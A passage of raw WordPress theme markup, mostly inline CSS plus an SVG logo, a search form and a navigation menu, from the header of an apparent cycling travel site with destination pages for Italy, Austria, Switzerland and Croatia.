.td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdc-row .tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px}.tdc-row .tdi_74 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://alpe-adria-cycling.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div></div></div> <!-- ./block --></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_76{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:none}.tdi_78{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_78 .td_block_wrap{text-align:left}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_77_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}div.tdi_80{width:150px!important}@media (min-width:768px) and (max-width:1018px){div.tdi_80{width:110px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_81 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81" >
<style>.tdi_81 .tdb-logo-a,.tdi_81 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_81 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_81 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_81 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_81 .tdb-logo-img-wrap{display:block}.tdi_81 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_81 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_81 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_81 .tdb-logo-icon{top:0px;display:block}.tdi_81 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_81 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_81 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_81 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-logo-svg-wrap{max-width:30px}.tdi_81 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_81 .tdb-logo-text-title{font-size:12px!important;}.tdi_81 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_83{vertical-align:baseline;flex-grow:1}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><div id=tdi_84 class="td_block_inner td-fix-index"><style>.cs-mega-menu-list .tdb-menu .tdb-mega-menu .sub-menu > li {
  border-radius: 6px;
}
.cs-mega-menu-list .tdb-menu .tdb-normal-menu ul,
.cs-mega-menu-list .td-pulldown-filter-list,
.cs-mega-menu-list .td-pulldown-filter-list .sub-menu {
  border-radius: 6px;
}
.td-cs-border-top > .td-element-style {
  border-radius: 6px 6px 0 0;
}
.td-cs-border-bottom > .td-element-style {
  border-radius: 0 0 6px 6px;
}
.td-cs-border-all > .td-element-style {
  border-radius: 6px;
}
.td-cs-border-left > .td-element-style {
  border-radius: 6px 0 0 6px;
}
.td-cs-border-right > .td-element-style {
  border-radius: 0 6px 6px 0;
}
.td-cs-border-inner > .td-element-style {
  border-radius: 12px;
}
.td-cs-border-inner-bot > .td-element-style {
  border-radius: 0 0 12px 12px;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active2 tds_menu_sub_active2 td-pb-border-top cs-mega-menu-list td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;">
<style>.tdi_85{margin-right:10px!important}</style>
<style>.tdi_85 .td_block_inner{text-align:center}.tdi_85 .tdb-menu>li{margin-right:0px}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0px}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:10px;color:var(--cs-black)}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:var(--cs-black)}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_85 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:var(--cs-black)}.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 20px}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{background-color:var(--cs-white);border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);box-shadow:none}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--cs-white);border-width:1px;border-color:var(--cs-shadow);box-shadow:none}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:7px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}</style>
<style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--cs-blue)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--cs-blue)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0 0 2px;border-style:solid;border-color:var(--cs-blue)}</style>
<style>.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_85 .td-pulldown-filter-list li:hover a{color:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_85 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_85 .tdb-menu ul .tdb-normal-menu:hover>a i{color:var(--cs-blue)}.tdi_85 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_85 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:0px;bottom:-5px;background-color:var(--cs-blue)}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11392 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><div class="tdb-menu-item-text">Destinations</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><div class="tdb-menu-item-text">Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><div class="tdb-menu-item-text">Austria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><div class="tdb-menu-item-text">Switzerland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><div class="tdb-menu-item-text">Croatia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-11401 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/category/blog/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_86 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_86 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_86 .block-mega-child-cats{text-align:right}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{display:block;order:0}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_86 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_86 .td-module-meta-info{border-color:#eaeaea}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:inline-block}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_86 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_86 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_86 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_86 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_86.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_86 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_86.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_86 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 .td-post-category{font-family:var(--sans-serif)!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name,.tdi_86 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 